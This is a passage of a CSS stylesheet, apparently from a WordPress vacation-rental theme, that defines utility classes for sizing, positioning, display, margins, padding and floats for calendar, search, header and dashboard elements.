.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after, .property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after, .half-map-wrap, .listing-sticky-map .item-list-view .item-body, .listing-sticky-map .item-list-view, .header-slider-item .banner-link, .video-background:before, .video-background, .banner-inner:before, .banner-inner, .splash-video-background, .splash-slider, .splash-page, .wp-block-embed iframe, .wp-block-embed.is-type-video iframe, .next-prev-block .prev-box img,
.next-prev-block .next-box img, .next-prev-block .prev-box .next-prev-block-content,
.next-prev-block .next-box .next-prev-block-content, .article-detail table,
.comment table, .article-detail .gallery:after,
.article-detail address:after, #homey-map-loading .spinner, #homey-map-loading, .footer-dashboard, .overlay-booking-module, .overlay-booking-btn, .sidebar-booking-module .search-guests, .sidebar-booking-module .search-date-range, .header-top-bar .top-bar-inner, .header-top-bar, .mixed-search-nav .main-search .container,
.mixed-search-nav .main-hourly-search .container, .mixed-search-nav, .overlay-search-module .search-calendar, .overlay-search-module, .search-guests-wrap, .banner-caption-side-search .side-search.hourly-search-banner .search-hours-range, .banner-caption-side-search .side-search .search-button, .banner-caption-side-search .side-search .search-guests, .banner-caption-side-search .side-search .search-date-range, .banner-caption-side-search .side-search .search-destination, .banner-caption-side-search .side-search .search-type, .search-banner > form.clearfix, .search-banner, .widget-advanced-search-form .search-destination,
.widget-advanced-search-form .search-date-range,
.widget-advanced-search-form .search-guests, .search-date-range:after, .mobile-nav-wrap a,
.user-nav-wrap a, .mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me, .mobile-nav-wrap li.active .sub-menu,
.user-nav-wrap li.active .sub-menu, .mobile-logo, .header-type-4 .header-comp-logo, .account-dropdown, .account-loggedin:hover:before, .navi .homey-megamenu-wrap > .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu, .navi > .main-menu > li.active > a:before,
.listing-navi > .main-menu > li.active > a:before, .navi > .main-menu > li > a:hover:before,
.listing-navi > .main-menu > li > a:hover:before, .navi > .main-menu,
.listing-navi > .main-menu, .header-comp-nav, .widget_categories select,
.widget_archive select, .pagination, .about-section .block-bordered, .listing-nav, .availability-datepicker-wrap .daterangepicker, .availability-section .search-calendar, .map-section-map, .block-video iframe,
.block-map iframe, .item-footer, .item-media-price, .item-wrap.item-grid .media-left,
.item-wrap.item-grid .media-body, .item-grid-view .item-wrap .property-item .media-left,
.item-grid-view .item-wrap .property-item .media-body, .activitiy-item:after, .activitiy-item, .custom-modal-login .modal-body-left:before, .homy-progress-bar .bar-number, .homy-progress-bar, .house-features-list .label-title, .saved-search-block .saved-search-text, .saved-search-block, .messages-area-user-info .messages-area-user-status, .listing-submit-wrap, .media-body, .header-dashboard, .dashboard-page-title, .user-dashboard-right, .taxonomy-card .taxonomy-title, .property-grid .item-card-view .item-wrap .img-responsive, .property-module-by-id .item-grid-view .item-wrap .img-responsive,
.property-module-by-id .item-card-view .item-wrap .img-responsive, .property-module-by-id .item-grid-view .item-wrap,
.property-module-by-id .item-card-view .item-wrap, .taber-nav-fixed, .table-col:last-child, .table-block, .btn-full-width, .figure-block img, .radio-tab .radio-tab-inner, .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn), .hover-effect:before, .hover-effect {
  width: 100%;
}

.full-height, #homey_halfmap_listings_container, .listing-sticky-map .item-grid-view .item-wrap,
.listing-sticky-map .item-card-view .item-wrap, .header-slider-item .banner-link, .video-background:before, .video-background, .banner-inner:before, .banner-inner, .splash-video-background, .splash-slider .slick-track, .splash-slider, .splash-page-inner, .splash-page, .wp-block-embed.is-type-video iframe, #homey-map-loading, .overlay-search-module, .header-type-2 .header-comp-right .account-loggedin, .header-type-2 .header-comp-right, .about-section .block-col, .map-section-map, .block-video iframe,
.block-map iframe, .activities-list:before, .custom-modal-login .modal-body-left:before, .custom-modal-login .modal-body-left, .homy-progress-bar .bar-number, .homy-progress-bar .progress-bar-inner, .user-dashboard-left, .property-grid .item-card-view .item-wrap, .radio-tab .radio-tab-inner, .hover-effect:before, .hover-effect {
  height: 100%;
}

.max-full-width, .property-grid .item-card-view .item-wrap, .property-module-by-id .item-grid-view .item-wrap,
.property-module-by-id .item-card-view .item-wrap {
  max-width: 100%;
}

.max-full-height {
  height-width: 100%;
}

/* positions
/* ------------------------------------------------------------------------ */
.relative, .ui-slider-horizontal .ui-slider-handle:after, .half-map-search-filters .search-filter .search-filter-wrap, .half-map-search .half-map-search-buttons, .half-map-search-inner-wrap, .social-icons i, .property-calendar-hourly .month, .search-calendar .calendar-navigation, .search-calendar .left-calendar,
.search-calendar .right-calendar, .weekdays li,
.days li, .compare-item, .map-on-left .half-map-right-wrap, .map-on-left .half-map-left-wrap, .map-on-right .half-map-right-wrap, .map-on-right .half-map-left-wrap, .half-map-wrap, .banner-caption-side-search, .half-header-slider-item, .header-slider-item,
.property-slider-wrap, .top-banner-wrap, .wp-block-archives-list li a,
.wp-block-categories-list li a,
.wp-block-latest-posts li a,
.wp-block-rss li a, .wp-block-archives-list.sub-menu,
.wp-block-categories-list.sub-menu,
.wp-block-latest-posts.sub-menu,
.wp-block-rss.sub-menu, .wp-block-embed.is-type-video, .gallery-item, .next-prev-block .prev-box a,
.next-prev-block .next-box a, .related-post ul, .title .circle-icon, .content-area .map-section, .top-contact-address-mobile li i, .top-contact-address li,
.top-slogan li, .header-top-bar, .mixed-search-side-banner .nav-tabs > li.active, .mixed-search-panel .nav-tabs, .filter-more-link, .filters a[data-toggle=collapse], .filter-text, .search-filter, .main-search, .pets-calculator .control, .widget-advanced-search, .search-destination,
.search-guests,
.search-date-range-arrive,
.search-date-range-depart, .search-date-range, .mobile-nav-wrap li.active .sub-menu,
.user-nav-wrap li.active .sub-menu, .mobile-nav-wrap li,
.user-nav-wrap li, .side-nav-active .mobile-nav-wrap, .header-type-2 .header-comp-right .account-loggedin, .header-type-2 .header-comp-right .social-icons,
.header-type-2 .header-comp-right .account-login, .header-type-2 .header-inner, .account-loggedin, .menu-dropdown li,
.sub-menu li, .navi .homey-megamenu-wrap ul,
.listing-navi .homey-megamenu-wrap ul, .navi > .main-menu > li > a,
.listing-navi > .main-menu > li > a, .navi > .main-menu > li,
.listing-navi > .main-menu > li, .header-type-1 .container-fluid,
.header-type-1 .container, .header-comp-nav, .transparent-header .header-nav, .widget li a, .widget ul.sub-menu, .details-section .title .fa, .layout-tool .layout-tool-title, .sort-wrap .bs-caret, .featured-slide-gallery-wrap a, .availability-section-hourly .search-calendar .month, .availability-section-hourly .head-hours li,
.availability-section-hourly .day-hours li, .availability-datepicker-wrap .daterangepicker, .availability-section .search-calendar, .block-video,
.block-map, .item-title-head .title .label, .item-body, .item-price, .item-media-thumb, .activitiy-item, .activities-list, .admin-top-banner .block-col, .wallet-label, .dashboard-form-inline, .homy-progress-bar .bar-title,
.homy-progress-bar .bar-number, .homy-progress-bar, .upload-icon, .saved-search-block, .media-signal, .msg-type-block, .red-marker, .account-dropdown ul > li a, .account-dropdown ul > li, .account-dropdown ul, .nav-area, .user-sidebar, .user-dashboard-right, .dashboard-content-area, .price-table-currency, .price-table-module.featured, .services-module .service-block, .testimonial-item .description, .testimonials-module,
.partners-module,
.blog-module, .property-module-grid-slider,
.property-module-card-slider, .block-right, .block-left, .block-body, .block-head, .block, .btn-google-plus-lined, .btn-facebook-lined, .custom-actions .btn-action,
.custom-actions .btn,
.custom-actions .wpcf7-submit,
.custom-actions .gform_wrapper .button,
.gform_wrapper .custom-actions .button,
.custom-actions .gform_button, .page-title, .figure-block, .label, .hover-effect {
  position: relative;
}

.absolute, .availability-section .days li.day-disabled:after, .availability-section .days li.day-unavailable:after,
.availability-section .day-hours li.day-disabled:after,
.availability-section .day-hours li.day-unavailable:after, .availability-section .days li.day-available:after,
.availability-section .day-hours li.day-available:after, .availability-section .days li.day-pending:after,
.availability-section .day-hours li.day-pending:after, .availability-section .days li.day-booked:after,
.availability-section .day-hours li.day-booked:after, .property-calendar-hourly .select-calendar-date .search-calendar, .property-calendar-hourly .select-calendar-date:after, .property-calendar-hourly .select-calendar-date, .search-calendar .btn-clear-calendar, .search-calendar, .property-calendar > .homey_month_wrap .day-number,
.property-calendar-hourly > .homey_month_wrap .day-number, .property-calendar > .homey_month_wrap .day-status,
.property-calendar-hourly > .homey_month_wrap .day-status, .property-calendar > .homey_month_wrap > .days li img,
.property-calendar-hourly > .homey_month_wrap > .days li img, .property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after, .property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after, .property-calendar > .homey_month_wrap > .days li.unavailable:after,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after, .property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after, .compare-property-label span, .compare-property-label, .compare-item .remove-icon, .banner-caption-side-search .half-search-wrap, .header-slider-item .banner-link, .header-slider-item .item-wrap, .video-background:before, .banner-caption-side-search .side-search-wrap, .banner-caption, .banner-inner:before, .splash-video-background, .splash-slider, .wp-block-archives-list li a:before,
.wp-block-categories-list li a:before,
.wp-block-latest-posts li a:before,
.wp-block-rss li a:before, .wp-block-embed.is-type-video iframe, .next-prev-block .prev-box .next-prev-block-content,
.next-prev-block .next-box .next-prev-block-content, #homey-map-loading .spinner, #homey-map-loading, .map-arrows-actions,
.map-next-prev-actions,
.map-zoom-actions, .overlay-booking-module-close, .overlay-search-title, .overlay-search-module-close, .search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before, .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option:before, .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option:before,
.search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option:before, .search-filter-wrap, .search-destination .clear-input-btn,
.search-type .clear-input-btn,
.search-banner .search-destination .clear-input-btn,
.search-banner .search-type .clear-input-btn, .search-guests-wrap, .search-destination .location-trigger, .search-destination:after,
.search-guests:after,
.search-date-range-arrive:after,
.search-date-range-depart:after, .search-destination .animated-label,
.search-date-range .animated-label,
.search-guests .animated-label, .mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me, .mobile-nav-wrap,
.user-nav-wrap, .header-type-2 .header-comp-right, .account-loggedin:before,
.sub-menu .sub-menu, .menu-dropdown,
.menu-dropdown .sub-menu,
.sub-menu,
.homey-megamenu-wrap,
.account-dropdown, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, .widget-list-properties .label-featured,
.widget-latest-posts .label-featured, .widget li a:before, .title-section .avatar .super-host-icon, .title-section .avatar, .featured-slide-gallery-wrap .more-images span, .availability-section-hourly .select-calendar-date .search-calendar, .availability-section-hourly .select-calendar-date:after, .availability-section-hourly .select-calendar-date, .block-video iframe,
.block-map iframe, .item-card-view .item-wrap .item-tools, .item-card-view .item-wrap .title-head, .item-user-image, .item-media-price, .item-list-view .item-user-image, .activitiy-item:after, .activities-list:before, .admin-top-banner-btn, .dashboard-form-inline .btn, .dashboard-form-inline .wpcf7-submit,
.dashboard-form-inline .gform_wrapper .button,
.gform_wrapper .dashboard-form-inline .button, .dashboard-form-inline .gform_button, .custom-modal-login .modal-body-left:before, .custom-modal-login .modal-body-left, .homy-progress-bar .bar-number, .homy-progress-bar .progress-bar-inner, .upload-view-media .btn-upload, .dashboard-view-block, .reserve-detail-avatar, .saved-search-block .saved-search-icon, .msg-type-block .arrow,
.msg-type-block .arrow:after, .taxonomy-card .taxonomy-title, .block-head .edit-link, .btn-google-plus-lined i, .btn-facebook-lined i, .radio-tab .radio-tab-inner, .label-wrap.top-left, .label-wrap.top-right, .hover-effect:before {
  position: absolute;
}

.static {
  position: static;
}

.fixed, .footer-dashboard, .overlay-booking-module, .overlay-booking-btn, .overlay-search-module, .listing-nav, .dashaboard-snake-nav-wrap, .header-dashboard, .dashboard-sidebar, .dashboard-page-title, .user-dashboard-left {
  position: fixed;
}

/* displays
/* ------------------------------------------------------------------------ */
.display-block, .wpcf7 label, .ui-slider-horizontal .ui-slider-handle:after, .half-map-search-filters .search-filter, .imported-calendar-row label, .compare-property-label span, .listing-sticky-map .item-grid-view .item-wrap .item-amenities .item-type,
.listing-sticky-map .item-card-view .item-wrap .item-amenities .item-type, .listing-sticky-map .item-list-view .item-body .table-block, .header-slider-item .banner-link, .header-slider-item .item-title-head, .has-post-thumbnail > a, .aligncenter, .related-post .post-image, .host-listing-wrap .item-row .item-card-view .item-user-image, .crncy-lang-block > li ul, .overlay-search-module .search-banner .search-destination,
.overlay-search-module .search-banner .search-type,
.overlay-search-module .search-banner .search-date-range,
.overlay-search-module .search-banner .search-guests,
.overlay-search-module .search-banner .search-filters,
.overlay-search-module .search-banner .search-button, .search-filter.search-filter-open, .banner-caption-side-search .side-search.hourly-search-banner .search-hours-range, .banner-caption-side-search .side-search .search-button, .banner-caption-side-search .side-search .search-guests, .banner-caption-side-search .side-search .search-date-range, .banner-caption-side-search .side-search .search-destination, .banner-caption-side-search .side-search .search-type, .banner-caption-side-search .side-search, .widget-advanced-search-filters .filters, .mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me, .side-nav-active .mobile-nav-wrap .sub-menu[style], .side-nav-active .mobile-nav-wrap a, .side-nav-active .mobile-nav-wrap li, .header-type-2 .navi .homey-megamenu-wrap > .sub-menu,
.header-type-3 .navi .homey-megamenu-wrap > .sub-menu, .header-type-3 .header-comp-nav, .header-type-2 .header-comp-logo,
.header-type-2 .header-comp-right,
.header-type-2 .header-comp-nav, .account-login .login-register a, .account-loggedin:before, .menu-dropdown a,
.sub-menu a, .navi .homey-megamenu-wrap > .sub-menu .sub-menu li,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu li, .navi .homey-megamenu-wrap > .sub-menu .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu, .navi .homey-megamenu-wrap > .sub-menu a,
.listing-navi .homey-megamenu-wrap > .sub-menu a, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, .navi > .main-menu > li > a,
.listing-navi > .main-menu > li > a, .widget_categories .screen-reader-text,
.widget_archive .screen-reader-text, .widget-twitter time, .widget-instagram a, .widget .review-block .rating, .availability-section .search-calendar, .item-title-head .title a, .item-media-thumb a, .item-wrap.item-grid .media-left,
.item-wrap.item-grid .media-body, .item-grid-view .item-title-head, .item-grid-view .item-wrap .property-item .media-left,
.item-grid-view .item-wrap .property-item .media-body, .item-grid-view .item-wrap .grid-item-hidden, .half-map-wrap .item-grid-view .item-amenities .item-type, .item-list-view .item-footer, .item-list-view .item-type, .item-list-view .list-item-hidden, .house-features-list .label-title, .msg-type-block .arrow,
.msg-type-block .arrow:after, .board-panel-menu li.board-panel-item-active ul, .board-panel-menu a, .account-dropdown ul li.active .sub-menu, .account-dropdown ul > li a, .item-blog .media-body,
.item-promo .media-body, .media .media-object, .taber-nav a, .hover-effect:before, .hover-effect {
  display: block;
}

.display-inline-block, .social-icons a, .breadcrumb li:after, .property-calendar > .homey_month_wrap .current-day,
.property-calendar-hourly > .homey_month_wrap .current-day, .page-links .page-links-title, .page-links span,
.page-links a, .pagination-main a, .map-search, .map-btn, .top-contact-address li,
.top-slogan li, .crncy-lang-block > li a, .crncy-lang-block > li, .mixed-search-panel .nav-tabs > li, .filters .control, .pets-calculator .control, .adults-calculator .quantity-calculator,
.children-calculator .quantity-calculator, .mobile-nav-wrap a,
.user-nav-wrap a, .header-type-3 .account-loggedin, .account-login .login-register, .account-loggedin .user-image, .navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before, .navi .homey-megamenu-wrap > .sub-menu > li,
.listing-navi .homey-megamenu-wrap > .sub-menu > li, .navi > .main-menu .has-child > a:after,
.listing-navi > .main-menu .has-child > a:after, .navi > .main-menu > li,
.listing-navi > .main-menu > li, .widget_nav_menu li a,
.widget_categories li a,
.widget_pages li a,
.wp-block-archives li a, .tagcloud a, .widget-list-properties .stars, .widget-list-properties .item-price, .spinner > div, .pagination > li > a, .pagination > li > span, .what-nearby .what-nearby-right .time-review, .property-header-gallery-btn, .item-amenities li, .item-price, .item-list-view .item-user-info, .homy-progress-bar .bar-title,
.homy-progress-bar .bar-number, .upload-icon, .media-signal, .red-marker, .item-blog-category a, .custom-actions span, .custom-actions .btn-action span, .custom-actions .btn-action,
.custom-actions .btn,
.custom-actions .wpcf7-submit,
.custom-actions .gform_wrapper .button,
.gform_wrapper .custom-actions .button,
.custom-actions .gform_button, .label-wrap .label, .label-wrap {
  display: inline-block;
}

.display-inline, .listing-sticky-map .item-list-view .item-amenities .item-type, .slick-slide .item-amenities .item-type, .crncy-lang-block {
  display: inline;
}

.display-table, .search-radius-slider, .half-map-search-inner-wrap, .header-top-bar .top-bar-inner, .mixed-search-nav, .search-banner > form.clearfix, .search-banner, .mobile-logo, .navi .homey-megamenu-wrap > .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu, .about-section .block-bordered, .item-footer, .activitiy-item, .saved-search-block, .msg-to-agent-block, .listing-submit-wrap, .services-module.style3 .service-block, .taber-nav, .table-block, .print-main-wrap .block-section:before, .search-extra-services li:before, .navi > .main-menu:before,
.listing-navi > .main-menu:before, .what-nearby dd:before, .dashaboard-snake-nav-wrap:before, .payment-list ul li:before, .steps-nav:before, .house-features-list:before, .upload-gallery-thumb-buttons:before, .msg-type-block .msg-attachment-row:before, .msg-user-info:before, .dashboard-page-title:before, .block-verify:before,
.block-bordered:before, .block-section:before, .block-body:before, .block-sub-title:before, .block-title:before, .block-head:before, .label-option-2-col:before, .label-option-3-col:before, .label-option-4-col:before, .detail-list:before, .print-main-wrap .block-section:after, .search-extra-services li:after, .navi > .main-menu:after,
.listing-navi > .main-menu:after, .what-nearby dd:after, .dashaboard-snake-nav-wrap:after, .payment-list ul li:after, .steps-nav:after, .house-features-list:after, .upload-gallery-thumb-buttons:after, .msg-type-block .msg-attachment-row:after, .msg-user-info:after, .dashboard-page-title:after, .block-verify:after,
.block-bordered:after, .block-section:after, .block-body:after, .block-sub-title:after, .block-title:after, .block-head:after, .label-option-2-col:after, .label-option-3-col:after, .label-option-4-col:after, .detail-list:after {
  display: table;
}

.display-table-row, .table-row {
  display: table-row;
}

.display-table-cell, .search-radius-slider .distance-range-wrap, .search-radius-slider .search-radius-distance, .half-map-search-inner-wrap .search-destination,
.half-map-search-inner-wrap .search-type,
.half-map-search-inner-wrap .search-date-range,
.half-map-search-inner-wrap .search-guests,
.half-map-search-inner-wrap .search-hours-range, .header-top-bar .top-bar-left,
.header-top-bar .top-bar-right, .mixed-search-nav .nav-pills,
.mixed-search-nav .tab-content, .hourly-search-banner .search-hours-range, .main-hourly-search .search-hours-range, .filters, .main-search .search-destination,
.main-search .search-type,
.main-search .search-date-range,
.main-search .search-guests,
.main-search .search-filters,
.main-search .search-button, .search-banner .search-destination,
.search-banner .search-type,
.search-banner .search-date-range,
.search-banner .search-guests,
.search-banner .search-button, .mobile-logo h1, .header-comp-menu,
.header-comp-logo,
.header-comp-left,
.header-comp-right,
.header-comp-nav,
.header-comp-navicon, .about-section .block-col, .activitiy-item-body, .activitiy-item-left, .saved-search-block .saved-search-text,
.saved-search-block .custom-actions, .listing-submit-wrap .btn, .listing-submit-wrap .wpcf7-submit,
.listing-submit-wrap .gform_wrapper .button,
.gform_wrapper .listing-submit-wrap .button, .listing-submit-wrap .gform_button, .services-module.style3 .service-block .block-content, .services-module.style3 .service-block .block-icon, .taber-nav li, .table-col {
  display: table-cell;
}

.display-none, .breadcrumb li:before, .search-calendar, .listing-sticky-map .item-amenities .item-label, .listing-sticky-map .item-address,
.listing-sticky-map .item-user-image, .header-slider-item .property-item .item-amenities .item-label, .pingback .media-left, .related-post .post-image:before, .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .form-control, .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .wpcf7-form-control, .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .wp-block-search input, .wp-block-search .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input, .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .post-password-form input[type=password], .post-password-form .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input[type=password], .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .searchform input, .searchform .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input, .search-hours-range .bs-searchbox .form-control, .search-hours-range .bs-searchbox .wpcf7-form-control, .search-hours-range .bs-searchbox .wp-block-search input, .wp-block-search .search-hours-range .bs-searchbox input, .search-hours-range .bs-searchbox .post-password-form input[type=password], .post-password-form .search-hours-range .bs-searchbox input[type=password], .search-hours-range .bs-searchbox .searchform input, .searchform .search-hours-range .bs-searchbox input, .search-filter, .search-destination .clear-input-btn,
.search-type .clear-input-btn,
.search-banner .search-destination .clear-input-btn,
.search-banner .search-type .clear-input-btn, .main-search .search-banner-mobile, .search-guests-wrap, .search-banner-mobile, .animated-label, .search-destination.with-select:after, .mobile-nav-wrap ul ul,
.user-nav-wrap ul ul, .navi .homey-megamenu-wrap > .sub-menu .homy-menu-title-hidden > a,
.listing-navi .homey-megamenu-wrap > .sub-menu .homy-menu-title-hidden > a, .widget_recent_comments .recentcomments a:before, .widget-login-register li a:before, .widget .review-block time, .widget-list-properties .item-amenities li:last-of-type, .widget .screen-reader-text, .listing-nav, .availability-datepicker-wrap .daterangepicker:before, .availability-datepicker-wrap .daterangepicker:after, .availability-section .search-calendar:before, .availability-section .search-calendar:after, .item-card-view .item-wrap .item-tools .dropdown-menu > li:before, .item-card-view .item-wrap .item-tools .dropdown-menu > li:after, .item-grid-view .item-wrap .item-user-info, .item-grid-view .item-wrap .list-item-hidden, .item-list-view .item-media-thumb .item-user-image, .item-list-view .grid-item-hidden, .activitiy-item .activitiy-item:after, .steps-nav .btn-step-submit, .board-panel-menu ul, .account-dropdown ul .sub-menu, .dashboard-content-area .validate-errors,
.dashboard-content-area .validate-errors-gal, .testimonials-module .slick-prev:before,
.testimonials-module .slick-next:before,
.partners-module .slick-prev:before,
.partners-module .slick-next:before,
.blog-module .slick-prev:before,
.blog-module .slick-next:before, .item-card-slider-view-4cols .title, .property-module-grid-slider .slick-prev:before,
.property-module-grid-slider .slick-next:before,
.property-module-card-slider .slick-prev:before,
.property-module-card-slider .slick-next:before {
  display: none;
}

/* backgrounds
/* ------------------------------------------------------------------------ */
.background-color-transparent, .breadcrumb, .header-mobile .btn-mobile-nav, .account-dropdown ul > li a:hover, .navi .homey-megamenu-wrap > .sub-menu .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu, .upload-view-media .btn-upload, .verified .btn:hover, .verified .wpcf7-submit:hover,
.verified .gform_wrapper .button:hover,
.gform_wrapper .verified .button:hover, .verified .gform_button:hover, .admin-top-banner-btn, .btn-danger-outlined:hover, .btn-danger-outlined:active, .btn-danger-outlined:focus, .btn-danger-outlined, .btn-success-outlined, .btn-warning-outlined, .control__indicator {
  background-color: transparent;
}

/* borders
/* ------------------------------------------------------------------------ */
.border-0, .reason-msg-block textarea, .listing-submit-wrap .btn, .listing-submit-wrap .wpcf7-submit,
.listing-submit-wrap .gform_wrapper .button,
.gform_wrapper .listing-submit-wrap .button, .listing-submit-wrap .gform_button {
  border: 0;
}

.border-none, .ui-slider-horizontal .ui-slider-range, .map-search, .map-btn, .menu-dropdown li:last-child,
.sub-menu li:last-child, .navi .homey-megamenu-wrap > .sub-menu .sub-menu li,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu li, .msg-type-block .form-control, .msg-type-block .wpcf7-form-control, .msg-type-block .wp-block-search input, .wp-block-search .msg-type-block input, .msg-type-block .post-password-form input[type=password], .post-password-form .msg-type-block input[type=password], .msg-type-block .searchform input, .searchform .msg-type-block input, .account-dropdown ul .sub-menu li:last-child {
  border: none;
}

.border-top {
  border-top: 1px dotted #d8dce1;
}

/* margins
/* ------------------------------------------------------------------------ */
.margin-0, .social-icons a:first-child, .breadcrumb, .next-prev-block .prev-box p,
.next-prev-block .next-box p, .mebership-list-info, .recurring-payment-wrap .control, .msg-send-block-host-avatar p, .msg-send-block-host-avatar h4, #google-maps-info-window .item-wrap, .search-extra-services .control, .search-extra-services .extra-services-list, .sidebar-booking-module .payment-list ul, .top-contact-address,
.crncy-lang-block, .top-contact-address li:last-child, .mobile-nav-wrap ul,
.user-nav-wrap ul, .navi > .main-menu,
.listing-navi > .main-menu, .host-rating-section .review-block:last-of-type, .host-rating-section .reviews-section ul, .host-rating-section .reviews-section, .sort-wrap ul, .content-area .block, .rating li, .rating, .item-tools .dropdown-menu, .item-amenities .item-type, .item-amenities, .item-price, .dashaboard-snake-nav, .activity-message-reply,
.activity-reservation-process, .bootbox p,
.custom-modal p, .payment-list ul, .saved-search-block ul, .msg-send-block, .msgs-reply-list .media, .board-panel-menu ul, .board-panel-menu, .account-dropdown ul i, .account-dropdown ul, .media-heading,
.media-count, .dashboard-page-title h1, .price-table-description ul, .taber-nav, .table-col address, .table-col ul, .table-col ol, .block-title, .title, .block-head .title, .block:last-of-type, .custom-actions .btn-action:first-child, .detail-list, .label-wrap .label:last-child, .well, * {
  margin: 0;
}

.mt-10, .banner-caption-side-search .side-search.hourly-search-banner .search-hours-range, .banner-caption-side-search .side-search .search-button, .banner-caption-side-search .side-search .search-guests, .banner-caption-side-search .side-search .search-date-range, .banner-caption-side-search .side-search .search-destination, .banner-caption-side-search .side-search .search-type {
  margin-top: 10px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-30 {
  margin-top: 30px;
}

.mb-0, .host-profile .host-section dl {
  margin-bottom: 0 !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mb-30, .wallet-box-wrap {
  margin-bottom: 30px !important;
}

/* paddings
/* ------------------------------------------------------------------------ */
.padding-0, .breadcrumb li + li:before, .breadcrumb li:last-child:after, .breadcrumb, .page-links .page-links-title, .page-links span,
.page-links a, .pagination-main a, .mixed-search-nav .main-search .container,
.mixed-search-nav .main-hourly-search .container, .header-type-3 .header-comp-logo,
.header-type-3 .header-comp-left,
.header-type-3 .header-comp-right, .navi .homey-megamenu-wrap > .sub-menu > li > a,
.listing-navi .homey-megamenu-wrap > .sub-menu > li > a, .pagination > li > a, .pagination > li > span, .host-rating-section .review-block:last-of-type, .rating li, .item-tools .dropdown-menu, .item-amenities, .dashaboard-snake-nav, .dashaboard-snake-nav-wrap, .activity-message-reply,
.activity-reservation-process, .payment-list ul, .reason-msg-block textarea, .msg-type-block .form-control, .msg-type-block .wpcf7-form-control, .msg-type-block .wp-block-search input, .wp-block-search .msg-type-block input, .msg-type-block .post-password-form input[type=password], .post-password-form .msg-type-block input[type=password], .msg-type-block .searchform input, .searchform .msg-type-block input, .msg-send-block .media-left, .board-panel-menu ul, .board-panel-menu, .account-dropdown ul, .user-dashboard-left, .price-table-description ul, .services-module.style3 .service-block .block-content, .services-module.style3 .service-block, .taber-nav, .detail-list, .bootstrap-select.btn-group .dropdown-menu, * {
  padding: 0;
}

.pb-0 {
  padding-bottom: 0 !important;
}

/* floats
/* ------------------------------------------------------------------------ */
.float-left, .imported-calendar-row .imported-calendar-50, .search-calendar .left-calendar,
.search-calendar .right-calendar, .modal-calendar-availability .control, .weekdays li,
.days li, .month h4, .compare-item, .map-on-left .half-map-right-wrap, .map-on-right .half-map-left-wrap, .gallery-item, .related-post .post-body, .related-post .post-image, .booking-property-info,
.booking-data-arrive,
.booking-data-depart, .msg-send-block-host-info, .msg-send-block-host-avatar img, .search-extra-services .control, .half-map-search-buttons .save-search-btn, .search-hours-range .search-hours-range-left,
.search-hours-range .search-hours-range-right, .search-date-range-arrive,
.search-date-range-depart, .header-type-2 .header-comp-logo, .widget-latest-properties .widget-slider .item-wrap, .featured-slide-gallery-wrap a, .availability-section-hourly .head-hours li,
.availability-section-hourly .day-hours li, .availability-datepicker-wrap .calendar.left,
.availability-datepicker-wrap .calendar.right, .what-nearby .what-nearby-left, .block-top-title address, .item-date, .footer-left, .title-head-left, .item-wrap, .dashaboard-snake-nav .step-block, .steps-nav .btn-step-back, .house-features-list .control, .upload-gallery-thumb-buttons button, .msg-type-block .msg-attachment-row .msg-attachment .attach-icon, .msg-type-block .msg-attachment-row .msg-charter, .msg-user-info .msg-user-left, .module-item, .blog-module-slider .item-blog, .block-col, .block-left, .page-title-left, .label-option-4-col label, .label-option-3-col label, .label-option-2-col label {
  float: left;
}

.float-right, .calendar-navigation, .map-on-left .half-map-left-wrap, .map-on-right .half-map-right-wrap, .wp-block-search button, .wp-block-archives-list li .cat-count,
.wp-block-categories-list li .cat-count,
.wp-block-latest-posts li .cat-count,
.wp-block-rss li .cat-count, .mebership-list-info li strong, .booking-property-img, .rules-options li span, .search-extra-services span, .crncy-lang-block .dropdown-menu .flag-img, .guest-apply-btn .btn, .guest-apply-btn .wpcf7-submit,
.guest-apply-btn .gform_wrapper .button,
